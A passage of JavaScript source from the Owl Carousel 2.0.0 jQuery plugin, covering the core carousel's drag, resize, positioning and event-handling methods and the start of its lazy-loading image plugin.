        this.$stage.addClass('owl-refresh');

        this.update();

        this.$stage.removeClass('owl-refresh');

        this.state.orientation = window.orientation;

        this.watchVisibility();

        this.trigger('refreshed');
    };

    /**
     * Save internal event references and add event based functions.
     * @protected
     */
    Owl.prototype.eventsCall = function () {
        // Save events references
        this.e._onDragStart = $.proxy(function (e) {
            this.onDragStart(e);
        }, this);
        this.e._onDragMove = $.proxy(function (e) {
            this.onDragMove(e);
        }, this);
        this.e._onDragEnd = $.proxy(function (e) {
            this.onDragEnd(e);
        }, this);
        this.e._onResize = $.proxy(function (e) {
            this.onResize(e);
        }, this);
        this.e._transitionEnd = $.proxy(function (e) {
            this.transitionEnd(e);
        }, this);
        this.e._preventClick = $.proxy(function (e) {
            this.preventClick(e);
        }, this);
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onThrottledResize = function () {
        window.clearTimeout(this.resizeTimer);
        this.resizeTimer = window.setTimeout(this.e._onResize, this.settings.responsiveRefreshRate);
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onResize = function () {
        if (!this._items.length) {
            return false;
        }

        if (this._width === this.$element.width()) {
            return false;
        }

        if (this.trigger('resize').isDefaultPrevented()) {
            return false;
        }

        this._width = this.$element.width();

        this.invalidate('width');

        this.refresh();

        this.trigger('resized');
    };

    /**
     * Checks for touch/mouse drag event type and add run event handlers.
     * @protected
     */
    Owl.prototype.eventsRouter = function (event) {
        var type = event.type;

        if (type === "mousedown" || type === "touchstart") {
            this.onDragStart(event);
        } else if (type === "mousemove" || type === "touchmove") {
            this.onDragMove(event);
        } else if (type === "mouseup" || type === "touchend") {
            this.onDragEnd(event);
        } else if (type === "touchcancel") {
            this.onDragEnd(event);
        }
    };

    /**
     * Checks for touch/mouse drag options and add necessery event handlers.
     * @protected
     */
    Owl.prototype.internalEvents = function () {
        var isTouch = isTouchSupport(),
            isTouchIE = isTouchSupportIE();

        if (this.settings.mouseDrag) {
            this.$stage.on('mousedown', $.proxy(function (event) {
                this.eventsRouter(event)
            }, this));
            this.$stage.on('dragstart', function () {
                return false
            });
            this.$stage.get(0).onselectstart = function () {
                return false
            };
        } else {
            this.$element.addClass('owl-text-select-on');
        }

        if (this.settings.touchDrag && !isTouchIE) {
            this.$stage.on('touchstart touchcancel', $.proxy(function (event) {
                this.eventsRouter(event)
            }, this));
        }

        // catch transitionEnd event
        if (this.transitionEndVendor) {
            this.on(this.$stage.get(0), this.transitionEndVendor, this.e._transitionEnd, false);
        }

        // responsive
        if (this.settings.responsive !== false) {
            this.on(window, 'resize', $.proxy(this.onThrottledResize, this));
        }
    };

    /**
     * Handles touchstart/mousedown event.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragStart = function (event) {
        var ev, isTouchEvent, pageX, pageY, animatedPos;

        ev = event.originalEvent || event || window.event;

        // prevent right click
        if (ev.which === 3 || this.state.isTouch) {
            return false;
        }

        if (ev.type === 'mousedown') {
            this.$stage.addClass('owl-grab');
        }

        this.trigger('drag');
        this.drag.startTime = new Date().getTime();
        this.speed(0);
        this.state.isTouch = true;
        this.state.isScrolling = false;
        this.state.isSwiping = false;
        this.drag.distance = 0;

        pageX = getTouches(ev).x;
        pageY = getTouches(ev).y;

        // get stage position left
        this.drag.offsetX = this.$stage.position().left;
        this.drag.offsetY = this.$stage.position().top;

        if (this.settings.rtl) {
            this.drag.offsetX = this.$stage.position().left + this.$stage.width() - this.width()
            + this.settings.margin;
        }

        // catch position // ie to fix
        if (this.state.inMotion && this.support3d) {
            animatedPos = this.getTransformProperty();
            this.drag.offsetX = animatedPos;
            this.animate(animatedPos);
            this.state.inMotion = true;
        } else if (this.state.inMotion && !this.support3d) {
            this.state.inMotion = false;
            return false;
        }

        this.drag.startX = pageX - this.drag.offsetX;
        this.drag.startY = pageY - this.drag.offsetY;

        this.drag.start = pageX - this.drag.startX;
        this.drag.targetEl = ev.target || ev.srcElement;
        this.drag.updatedX = this.drag.start;

        // to do/check
        // prevent links and images dragging;
        if (this.drag.targetEl.tagName === "IMG" || this.drag.targetEl.tagName === "A") {
            this.drag.targetEl.draggable = false;
        }

        $(document).on('mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents', $.proxy(function (event) {
            this.eventsRouter(event)
        }, this));
    };

    /**
     * Handles the touchmove/mousemove events.
     * @todo Simplify
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragMove = function (event) {
        var ev, isTouchEvent, pageX, pageY, minValue, maxValue, pull;

        if (!this.state.isTouch) {
            return;
        }

        if (this.state.isScrolling) {
            return;
        }

        ev = event.originalEvent || event || window.event;

        pageX = getTouches(ev).x;
        pageY = getTouches(ev).y;

        // Drag Direction
        this.drag.currentX = pageX - this.drag.startX;
        this.drag.currentY = pageY - this.drag.startY;
        this.drag.distance = this.drag.currentX - this.drag.offsetX;

        // Check move direction
        if (this.drag.distance < 0) {
            this.state.direction = this.settings.rtl ? 'right' : 'left';
        } else if (this.drag.distance > 0) {
            this.state.direction = this.settings.rtl ? 'left' : 'right';
        }
        // Loop
        if (this.settings.loop) {
            if (this.op(this.drag.currentX, '>', this.coordinates(this.minimum())) && this.state.direction === 'right') {
                this.drag.currentX -= (this.settings.center && this.coordinates(0)) - this.coordinates(this._items.length);
            } else if (this.op(this.drag.currentX, '<', this.coordinates(this.maximum())) && this.state.direction === 'left') {
                this.drag.currentX += (this.settings.center && this.coordinates(0)) - this.coordinates(this._items.length);
            }
        } else {
            // pull
            minValue = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());
            maxValue = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());
            pull = this.settings.pullDrag ? this.drag.distance / 5 : 0;
            this.drag.currentX = Math.max(Math.min(this.drag.currentX, minValue + pull), maxValue + pull);
        }

        // Lock browser if swiping horizontal

        if ((this.drag.distance > 8 || this.drag.distance < -8)) {
            if (ev.preventDefault !== undefined) {
                ev.preventDefault();
            } else {
                ev.returnValue = false;
            }
            this.state.isSwiping = true;
        }

        this.drag.updatedX = this.drag.currentX;

        // Lock Owl if scrolling
        if ((this.drag.currentY > 16 || this.drag.currentY < -16) && this.state.isSwiping === false) {
            this.state.isScrolling = true;
            this.drag.updatedX = this.drag.start;
        }

        this.animate(this.drag.updatedX);
    };

    /**
     * Handles the touchend/mouseup events.
     * @protected
     */
    Owl.prototype.onDragEnd = function (event) {
        var compareTimes, distanceAbs, closest;

        if (!this.state.isTouch) {
            return;
        }

        if (event.type === 'mouseup') {
            this.$stage.removeClass('owl-grab');
        }

        this.trigger('dragged');

        // prevent links and images dragging;
        this.drag.targetEl.removeAttribute("draggable");

        // remove drag event listeners

        this.state.isTouch = false;
        this.state.isScrolling = false;
        this.state.isSwiping = false;

        // to check
        if (this.drag.distance === 0 && this.state.inMotion !== true) {
            this.state.inMotion = false;
            return false;
        }

        // prevent clicks while scrolling

        this.drag.endTime = new Date().getTime();
        compareTimes = this.drag.endTime - this.drag.startTime;
        distanceAbs = Math.abs(this.drag.distance);

        // to test
        if (distanceAbs > 3 || compareTimes > 300) {
            this.removeClick(this.drag.targetEl);
        }

        closest = this.closest(this.drag.updatedX);

        this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
        this.current(closest);
        this.invalidate('position');
        this.update();

        // if pullDrag is off then fire transitionEnd event manually when stick
        // to border
        if (!this.settings.pullDrag && this.drag.updatedX === this.coordinates(closest)) {
            this.transitionEnd();
        }

        this.drag.distance = 0;

        $(document).off('.owl.dragEvents');
    };

    /**
     * Attaches `preventClick` to disable link while swipping.
     * @protected
     * @param {HTMLElement} [target] - The target of the `click` event.
     */
    Owl.prototype.removeClick = function (target) {
        this.drag.targetEl = target;
        $(target).on('click.preventClick', this.e._preventClick);
        // to make sure click is removed:
        window.setTimeout(function () {
            $(target).off('click.preventClick');
        }, 300);
    };

    /**
     * Suppresses click event.
     * @protected
     * @param {Event} ev - The event arguments.
     */
    Owl.prototype.preventClick = function (ev) {
        if (ev.preventDefault) {
            ev.preventDefault();
        } else {
            ev.returnValue = false;
        }
        if (ev.stopPropagation) {
            ev.stopPropagation();
        }
        $(ev.target).off('click.preventClick');
    };

    /**
     * Catches stage position while animate (only CSS3).
     * @protected
     * @returns
     */
    Owl.prototype.getTransformProperty = function () {
        var transform, matrix3d;

        transform = window.getComputedStyle(this.$stage.get(0), null).getPropertyValue(this.vendorName + 'transform');
        // var transform = this.$stage.css(this.vendorName + 'transform')
        transform = transform.replace(/matrix(3d)?\(|\)/g, '').split(',');
        matrix3d = transform.length === 16;

        return matrix3d !== true ? transform[4] : transform[12];
    };

    /**
     * Gets absolute position of the closest item for a coordinate.
     * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
     * @protected
     * @param {Number} coordinate - The coordinate in pixel.
     * @return {Number} - The absolute position of the closest item.
     */
    Owl.prototype.closest = function (coordinate) {
        var position = -1, pull = 30, width = this.width(), coordinates = this.coordinates();

        if (!this.settings.freeDrag) {
            // check closest item
            $.each(coordinates, $.proxy(function (index, value) {
                if (coordinate > value - pull && coordinate < value + pull) {
                    position = index;
                } else if (this.op(coordinate, '<', value)
                    && this.op(coordinate, '>', coordinates[index + 1] || value - width)) {
                    position = this.state.direction === 'left' ? index + 1 : index;
                }
                return position === -1;
            }, this));
        }

        if (!this.settings.loop) {
            // non loop boundries
            if (this.op(coordinate, '>', coordinates[this.minimum()])) {
                position = coordinate = this.minimum();
            } else if (this.op(coordinate, '<', coordinates[this.maximum()])) {
                position = coordinate = this.maximum();
            }
        }

        return position;
    };

    /**
     * Animates the stage.
     * @public
     * @param {Number} coordinate - The coordinate in pixels.
     */
    Owl.prototype.animate = function (coordinate) {
        this.trigger('translating');
        this.state.inMotion = this.speed() > 0;

        if (this.support3d) {
            this.$stage.css({
                transform: 'translate3d(' + coordinate + 'px' + ',0px, 0px)',
                transition: (this.speed() / 1000) + 's'
            });
        } else if (this.state.isTouch) {
            this.$stage.css({
                left: coordinate + 'px'
            });
        } else {
            this.$stage.animate({
                left: coordinate
            }, this.speed() / 1000, this.settings.fallbackEasing, $.proxy(function () {
                if (this.state.inMotion) {
                    this.transitionEnd();
                }
            }, this));
        }
    };

    /**
     * Sets the absolute position of the current item.
     * @public
     * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
     * @returns {Number} - The absolute position of the current item.
     */
    Owl.prototype.current = function (position) {
        if (position === undefined) {
            return this._current;
        }

        if (this._items.length === 0) {
            return undefined;
        }

        position = this.normalize(position);

        if (this._current !== position) {
            var event = this.trigger('change', {property: {name: 'position', value: position}});

            if (event.data !== undefined) {
                position = this.normalize(event.data);
            }

            this._current = position;

            this.invalidate('position');

            this.trigger('changed', {property: {name: 'position', value: this._current}});
        }

        return this._current;
    };

    /**
     * Invalidates the given part of the update routine.
     * @param {String} part - The part to invalidate.
     */
    Owl.prototype.invalidate = function (part) {
        this._invalidated[part] = true;
    }

    /**
     * Resets the absolute position of the current item.
     * @public
     * @param {Number} position - The absolute position of the new item.
     */
    Owl.prototype.reset = function (position) {
        position = this.normalize(position);

        if (position === undefined) {
            return;
        }

        this._speed = 0;
        this._current = position;

        this.suppress(['translating', 'translated']);

        this.animate(this.coordinates(position));

        this.release(['translating', 'translated']);
    };

    /**
     * Normalizes an absolute or a relative position for an item.
     * @public
     * @param {Number} position - The absolute or relative position to normalize.
     * @param {Boolean} [relative=false] - Whether the given position is relative or not.
     * @returns {Number} - The normalized position.
     */
    Owl.prototype.normalize = function (position, relative) {
        var n = (relative ? this._items.length : this._items.length + this._clones.length);

        if (!$.isNumeric(position) || n < 1) {
            return undefined;
        }

        if (this._clones.length) {
            position = ((position % n) + n) % n;
        } else {
            position = Math.max(this.minimum(relative), Math.min(this.maximum(relative), position));
        }

        return position;
    };

    /**
     * Converts an absolute position for an item into a relative position.
     * @public
     * @param {Number} position - The absolute position to convert.
     * @returns {Number} - The converted position.
     */
    Owl.prototype.relative = function (position) {
        position = this.normalize(position);
        position = position - this._clones.length / 2;
        return this.normalize(position, true);
    };

    /**
     * Gets the maximum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.maximum = function (relative) {
        var maximum, width, i = 0, coordinate,
            settings = this.settings;

        if (relative) {
            return this._items.length - 1;
        }

        if (!settings.loop && settings.center) {
            maximum = this._items.length - 1;
        } else if (!settings.loop && !settings.center) {
            maximum = this._items.length - settings.items;
        } else if (settings.loop || settings.center) {
            maximum = this._items.length + settings.items;
        } else if (settings.autoWidth || settings.merge) {
            revert = settings.rtl ? 1 : -1;
            width = this.$stage.width() - this.$element.width();
            while (coordinate = this.coordinates(i)) {
                if (coordinate * revert >= width) {
                    break;
                }
                maximum = ++i;
            }
        } else {
            throw 'Can not detect maximum absolute position.'
        }

        return maximum;
    };

    /**
     * Gets the minimum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.minimum = function (relative) {
        if (relative) {
            return 0;
        }

        return this._clones.length / 2;
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.items = function (position) {
        if (position === undefined) {
            return this._items.slice();
        }

        position = this.normalize(position, true);
        return this._items[position];
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.mergers = function (position) {
        if (position === undefined) {
            return this._mergers.slice();
        }

        position = this.normalize(position, true);
        return this._mergers[position];
    };

    /**
     * Gets the absolute positions of clones for an item.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
     */
    Owl.prototype.clones = function (position) {
        var odd = this._clones.length / 2,
            even = odd + this._items.length,
            map = function (index) {
                return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2
            };

        if (position === undefined) {
            return $.map(this._clones, function (v, i) {
                return map(i)
            });
        }

        return $.map(this._clones, function (v, i) {
            return v === position ? map(i) : null
        });
    };

    /**
     * Sets the current animation speed.
     * @public
     * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
     * @returns {Number} - The current animation speed in milliseconds.
     */
    Owl.prototype.speed = function (speed) {
        if (speed !== undefined) {
            this._speed = speed;
        }

        return this._speed;
    };

    /**
     * Gets the coordinate of an item.
     * @todo The name of this method is missleanding.
     * @public
     * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
     * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
     */
    Owl.prototype.coordinates = function (position) {
        var coordinate = null;

        if (position === undefined) {
            return $.map(this._coordinates, $.proxy(function (coordinate, index) {
                return this.coordinates(index);
            }, this));
        }

        if (this.settings.center) {
            coordinate = this._coordinates[position];
            coordinate += (this.width() - coordinate + (this._coordinates[position - 1] || 0)) / 2 * (this.settings.rtl ? -1 : 1);
        } else {
            coordinate = this._coordinates[position - 1] || 0;
        }

        return coordinate;
    };

    /**
     * Calculates the speed for a translation.
     * @protected
     * @param {Number} from - The absolute position of the start item.
     * @param {Number} to - The absolute position of the target item.
     * @param {Number} [factor=undefined] - The time factor in milliseconds.
     * @returns {Number} - The time in milliseconds for the translation.
     */
    Owl.prototype.duration = function (from, to, factor) {
        return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));
    };

    /**
     * Slides to the specified item.
     * @public
     * @param {Number} position - The position of the item.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.to = function (position, speed) {
        if (this.settings.loop) {
            var distance = position - this.relative(this.current()),
                revert = this.current(),
                before = this.current(),
                after = this.current() + distance,
                direction = before - after < 0 ? true : false,
                items = this._clones.length + this._items.length;

            if (after < this.settings.items && direction === false) {
                revert = before + this._items.length;
                this.reset(revert);
            } else if (after >= items - this.settings.items && direction === true) {
                revert = before - this._items.length;
                this.reset(revert);
            }
            window.clearTimeout(this.e._goToLoop);
            this.e._goToLoop = window.setTimeout($.proxy(function () {
                this.speed(this.duration(this.current(), revert + distance, speed));
                this.current(revert + distance);
                this.update();
            }, this), 30);
        } else {
            this.speed(this.duration(this.current(), position, speed));
            this.current(position);
            this.update();
        }
    };

    /**
     * Slides to the next item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.next = function (speed) {
        speed = speed || false;
        this.to(this.relative(this.current()) + 1, speed);
    };

    /**
     * Slides to the previous item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.prev = function (speed) {
        speed = speed || false;
        this.to(this.relative(this.current()) - 1, speed);
    };

    /**
     * Handles the end of an animation.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.transitionEnd = function (event) {

        // if css2 animation then event object is undefined
        if (event !== undefined) {
            event.stopPropagation();

            // Catch only owl-stage transitionEnd event
            if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {
                return false;
            }
        }

        this.state.inMotion = false;
        this.trigger('translated');
    };

    /**
     * Gets viewport width.
     * @protected
     * @return {Number} - The width in pixel.
     */
    Owl.prototype.viewport = function () {
        var width;
        if (this.options.responsiveBaseElement !== window) {
            width = $(this.options.responsiveBaseElement).width();
        } else if (window.innerWidth) {
            width = window.innerWidth;
        } else if (document.documentElement && document.documentElement.clientWidth) {
            width = document.documentElement.clientWidth;
        } else {
            throw 'Can not detect viewport width.';
        }
        return width;
    };

    /**
     * Replaces the current content.
     * @public
     * @param {HTMLElement|jQuery|String} content - The new content.
     */
    Owl.prototype.replace = function (content) {
        this.$stage.empty();
        this._items = [];

        if (content) {
            content = (content instanceof jQuery) ? content : $(content);
        }

        if (this.settings.nestedItemSelector) {
            content = content.find('.' + this.settings.nestedItemSelector);
        }

        content.filter(function () {
            return this.nodeType === 1;
        }).each($.proxy(function (index, item) {
            item = this.prepare(item);
            this.$stage.append(item);
            this._items.push(item);
            this._mergers.push(item.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
        }, this));

        this.reset($.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);

        this.invalidate('items');
    };

    /**
     * Adds an item.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {HTMLElement|jQuery|String} content - The item content to add.
     * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
     */
    Owl.prototype.add = function (content, position) {
        position = position === undefined ? this._items.length : this.normalize(position, true);

        this.trigger('add', {content: content, position: position});

        if (this._items.length === 0 || position === this._items.length) {
            this.$stage.append(content);
            this._items.push(content);
            this._mergers.push(content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
        } else {
            this._items[position].before(content);
            this._items.splice(position, 0, content);
            this._mergers.splice(position, 0, content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
        }

        this.invalidate('items');

        this.trigger('added', {content: content, position: position});
    };

    /**
     * Removes an item by its position.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {Number} position - The relative position of the item to remove.
     */
    Owl.prototype.remove = function (position) {
        position = this.normalize(position, true);

        if (position === undefined) {
            return;
        }

        this.trigger('remove', {content: this._items[position], position: position});

        this._items[position].remove();
        this._items.splice(position, 1);
        this._mergers.splice(position, 1);

        this.invalidate('items');

        this.trigger('removed', {content: null, position: position});
    };

    /**
     * Adds triggerable events.
     * @protected
     */
    Owl.prototype.addTriggerableEvents = function () {
        var handler = $.proxy(function (callback, event) {
            return $.proxy(function (e) {
                if (e.relatedTarget !== this) {
                    this.suppress([event]);
                    callback.apply(this, [].slice.call(arguments, 1));
                    this.release([event]);
                }
            }, this);
        }, this);

        $.each({
            'next': this.next,
            'prev': this.prev,
            'to': this.to,
            'destroy': this.destroy,
            'refresh': this.refresh,
            'replace': this.replace,
            'add': this.add,
            'remove': this.remove
        }, $.proxy(function (event, callback) {
            this.$element.on(event + '.owl.carousel', handler(callback, event + '.owl.carousel'));
        }, this));

    };

    /**
     * Watches the visibility of the carousel element.
     * @protected
     */
    Owl.prototype.watchVisibility = function () {

        // test on zepto
        if (!isElVisible(this.$element.get(0))) {
            this.$element.addClass('owl-hidden');
            window.clearInterval(this.e._checkVisibile);
            this.e._checkVisibile = window.setInterval($.proxy(checkVisible, this), 500);
        }

        function isElVisible(el) {
            return el.offsetWidth > 0 && el.offsetHeight > 0;
        }

        function checkVisible() {
            if (isElVisible(this.$element.get(0))) {
                this.$element.removeClass('owl-hidden');
                this.refresh();
                window.clearInterval(this.e._checkVisibile);
            }

        }
    };

    /**
     * Preloads images with auto width.
     * @protected
     * @todo Still to test
     */
    Owl.prototype.preloadAutoWidthImages = function (imgs) {
        var loaded, that, $el, img;

        loaded = 0;
        that = this;
        imgs.each(function (i, el) {
            $el = $(el);
            img = new Image();

            img.onload = function () {
                loaded++;
                $el.attr('src', img.src);
                $el.css('opacity', 1);
                if (loaded >= imgs.length) {
                    that.state.imagesLoaded = true;
                    that.initialize();
                }
            };

            img.src = $el.attr('src') || $el.attr('data-src') || $el.attr('data-src-retina');
        });
    };

    /**
     * Destroys the carousel.
     * @public
     */
    Owl.prototype.destroy = function () {

        if (this.$element.hasClass(this.settings.themeClass)) {
            this.$element.removeClass(this.settings.themeClass);
        }

        if (this.settings.responsive !== false) {
            $(window).off('resize.owl.carousel');
        }

        if (this.transitionEndVendor) {
            this.off(this.$stage.get(0), this.transitionEndVendor, this.e._transitionEnd);
        }

        for (var i in this._plugins) {
            this._plugins[i].destroy();
        }

        if (this.settings.mouseDrag || this.settings.touchDrag) {
            this.$stage.off('mousedown touchstart touchcancel');
            $(document).off('.owl.dragEvents');
            this.$stage.get(0).onselectstart = function () {
            };
            this.$stage.off('dragstart', function () {
                return false
            });
        }

        // remove event handlers in the ".owl.carousel" namespace
        this.$element.off('.owl');

        this.$stage.children('.cloned').remove();
        this.e = null;
        this.$element.removeData('owlCarousel');

        this.$stage.children().contents().unwrap();
        this.$stage.children().unwrap();
        this.$stage.unwrap();
    };

    /**
     * Operators to calculate right-to-left and left-to-right.
     * @protected
     * @param {Number} [a] - The left side operand.
     * @param {String} [o] - The operator.
     * @param {Number} [b] - The right side operand.
     */
    Owl.prototype.op = function (a, o, b) {
        var rtl = this.settings.rtl;
        switch (o) {
            case '<':
                return rtl ? a > b : a < b;
            case '>':
                return rtl ? a < b : a > b;
            case '>=':
                return rtl ? a <= b : a >= b;
            case '<=':
                return rtl ? a >= b : a <= b;
            default:
                break;
        }
    };

    /**
     * Attaches to an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The event handler to attach.
     * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
     */
    Owl.prototype.on = function (element, event, listener, capture) {
        if (element.addEventListener) {
            element.addEventListener(event, listener, capture);
        } else if (element.attachEvent) {
            element.attachEvent('on' + event, listener);
        }
    };

    /**
     * Detaches from an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The attached event handler to detach.
     * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
     */
    Owl.prototype.off = function (element, event, listener, capture) {
        if (element.removeEventListener) {
            element.removeEventListener(event, listener, capture);
        } else if (element.detachEvent) {
            element.detachEvent('on' + event, listener);
        }
    };

    /**
     * Triggers an public event.
     * @protected
     * @param {String} name - The event name.
     * @param {*} [data=null] - The event data.
     * @param {String} [namespace=.owl.carousel] - The event namespace.
     * @returns {Event} - The event arguments.
     */
    Owl.prototype.trigger = function (name, data, namespace) {
        var status = {
            item: {count: this._items.length, index: this.current()}
        }, handler = $.camelCase(
            $.grep(['on', name, namespace], function (v) {
                return v
            })
                .join('-').toLowerCase()
        ), event = $.Event(
            [name, 'owl', namespace || 'carousel'].join('.').toLowerCase(),
            $.extend({relatedTarget: this}, status, data)
        );

        if (!this._supress[name]) {
            $.each(this._plugins, function (name, plugin) {
                if (plugin.onTrigger) {
                    plugin.onTrigger(event);
                }
            });

            this.$element.trigger(event);

            if (this.settings && typeof this.settings[handler] === 'function') {
                this.settings[handler].apply(this, event);
            }
        }

        return event;
    };

    /**
     * Suppresses events.
     * @protected
     * @param {Array.<String>} events - The events to suppress.
     */
    Owl.prototype.suppress = function (events) {
        $.each(events, $.proxy(function (index, event) {
            this._supress[event] = true;
        }, this));
    }

    /**
     * Releases suppressed events.
     * @protected
     * @param {Array.<String>} events - The events to release.
     */
    Owl.prototype.release = function (events) {
        $.each(events, $.proxy(function (index, event) {
            delete this._supress[event];
        }, this));
    }

    /**
     * Checks the availability of some browser features.
     * @protected
     */
    Owl.prototype.browserSupport = function () {
        this.support3d = isPerspective();

        if (this.support3d) {
            this.transformVendor = isTransform();

            // take transitionend event name by detecting transition
            var endVendors = ['transitionend', 'webkitTransitionEnd', 'transitionend', 'oTransitionEnd'];
            this.transitionEndVendor = endVendors[isTransition()];

            // take vendor name from transform name
            this.vendorName = this.transformVendor.replace(/Transform/i, '');
            this.vendorName = this.vendorName !== '' ? '-' + this.vendorName.toLowerCase() + '-' : '';
        }

        this.state.orientation = window.orientation;
    };

    /**
     * Get touch/drag coordinats.
     * @private
     * @param {event} - mousedown/touchstart event
     * @returns {object} - Contains X and Y of current mouse/touch position
     */

    function getTouches(event) {
        if (event.touches !== undefined) {
            return {
                x: event.touches[0].pageX,
                y: event.touches[0].pageY
            };
        }

        if (event.touches === undefined) {
            if (event.pageX !== undefined) {
                return {
                    x: event.pageX,
                    y: event.pageY
                };
            }

            if (event.pageX === undefined) {
                return {
                    x: event.clientX,
                    y: event.clientY
                };
            }
        }
    }

    /**
     * Checks for CSS support.
     * @private
     * @param {Array} array - The CSS properties to check for.
     * @returns {Array} - Contains the supported CSS property name and its index or `false`.
     */
    function isStyleSupported(array) {
        var p, s, fake = document.createElement('div'), list = array;
        for (p in list) {
            s = list[p];
            if (typeof fake.style[s] !== 'undefined') {
                fake = null;
                return [s, p];
            }
        }
        return [false];
    }

    /**
     * Checks for CSS transition support.
     * @private
     * @todo Realy bad design
     * @returns {Number}
     */
    function isTransition() {
        return isStyleSupported(['transition', 'WebkitTransition', 'MozTransition', 'OTransition'])[1];
    }

    /**
     * Checks for CSS transform support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isTransform() {
        return isStyleSupported(['transform', 'WebkitTransform', 'MozTransform', 'OTransform', 'msTransform'])[0];
    }

    /**
     * Checks for CSS perspective support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isPerspective() {
        return isStyleSupported(['perspective', 'webkitPerspective', 'MozPerspective', 'OPerspective', 'MsPerspective'])[0];
    }

    /**
     * Checks wether touch is supported or not.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupport() {
        return 'ontouchstart' in window || !!(navigator.msMaxTouchPoints);
    }

    /**
     * Checks wether touch is supported or not for IE.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupportIE() {
        return window.navigator.msPointerEnabled;
    }

    /**
     * The jQuery Plugin for the Owl Carousel
     * @public
     */
    $.fn.owlCarousel = function (options) {
        return this.each(function () {
            if (!$(this).data('owlCarousel')) {
                $(this).data('owlCarousel', new Owl(this, options));
            }
        });
    };

    /**
     * The constructor for the jQuery Plugin
     * @public
     */
    $.fn.owlCarousel.Constructor = Owl;

})(window.Zepto || window.jQuery, window, document);

/**
 * Lazy Plugin
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 */
;
(function ($, window, document, undefined) {

    /**
     * Creates the lazy plugin.
     * @class The Lazy Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Lazy = function (carousel) {

        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Already loaded items.
         * @protected
         * @type {Array.<jQuery>}
         */
        this._loaded = [];

        /**
         * Event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'initialized.owl.carousel change.owl.carousel': $.proxy(function (e) {
                if (!e.namespace) {
                    return;
                }

                if (!this._core.settings || !this._core.settings.lazyLoad) {
                    return;
                }

                if ((e.property && e.property.name == 'position') || e.type == 'initialized') {
                    var settings = this._core.settings,
                        n = (settings.center && Math.ceil(settings.items / 2) || settings.items),
                        i = ((settings.center && n * -1) || 0),
                        position = ((e.property && e.property.value) || this._core.current()) + i,
                        clones = this._core.clones().length,
                        load = $.proxy(function (i, v) {
                            this.load(v)
                        }, this);

                    while (i++ < n) {
                        this.load(clones / 2 + this._core.relative(position));
                        clones && $.each(this._core.clones(this._core.relative(position++)), load);
                    }
                }
            }, this)
        };

        // set the default options
        this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

        // register event handler
        this._core.$element.on(this._handlers);
    }

    /**
     * Default options.
     * @public
     */
    Lazy.Defaults = {
        lazyLoad: false
    }

    /**
     * Loads all resources of an item at the specified position.
     * @param {Number} position - The absolute position of the item.
     * @protected
     */
    Lazy.prototype.load = function (position) {
        var $item = this._core.$stage.children().eq(position),
            $elements = $item && $item.find('.owl-lazy');

        if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
            return;
        }

        $elements.each($.proxy(function (index, element) {
            var $element = $(element), image,
                url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src');

            this._core.trigger('load', {element: $element, url: url}, 'lazy');

            if ($element.is('img')) {
                $element.one('load.owl.lazy', $.proxy(function () {
                    $element.css('opacity', 1);
                    this._core.trigger('loaded', {element: $element, url: url}, 'lazy');
                }, this)).attr('src', url);
